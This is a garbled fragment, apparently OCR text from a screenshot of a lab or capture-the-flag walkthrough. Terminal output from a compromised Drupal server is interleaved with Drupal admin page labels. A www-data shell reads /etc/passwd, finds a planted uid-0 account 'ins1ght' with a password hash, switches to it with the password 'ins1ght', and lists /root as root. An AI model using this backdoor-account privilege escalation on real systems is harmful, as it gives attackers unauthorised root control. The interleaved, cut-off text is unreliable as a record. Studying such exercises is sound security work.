 tail -1 /etc/passwd
ins1ght:$1$salt$6FLhQyyZLS6t1CiFgvKLu1:0:0:root:/root:/bin/bash
www-data@test:/etc$
Administration » Appearance
www-data@test:/etc$ su ins1ght
su ins1ght
Password: ins1ght
Deprecated function: The each() function is deprecated. This messag
/var/www/html/drupal/includes/menu.inc).
root@test:/etc#
These options control the default display settings for your entire site, across all the
root@test:/etc# cd /root
cd /root
TOGGLE DISPLAY
root@test:~# ls -lah
ls -lah
Enable or disable the display of certain page elements.
total 20K
Logo
drwx------  3 root root 4.0K Oct 31 17:35 .
drwxr-xr-x 22 root root 4.0K Oct 31 17:20 ..
-rw-r--r--  1 root root 3.1K Oct 22  2015 .bashrc
Site slogan
drwxr-xr-x  2 root root 4.0K Oct 31 17:37 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
root@test:~#
User pictures in comments